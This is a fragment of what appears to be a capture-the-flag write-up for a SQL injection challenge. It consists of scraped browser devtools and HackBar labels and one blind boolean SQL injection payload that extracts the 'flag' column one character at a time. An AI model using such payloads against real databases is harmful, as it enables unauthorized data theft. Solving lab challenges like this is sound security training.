 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交查询
Hello, glzjin wants a girlfriend.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Load URL
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
Post data
id=if((ascii(substr((select(flag)from(flag)),0,1))<90),1,2)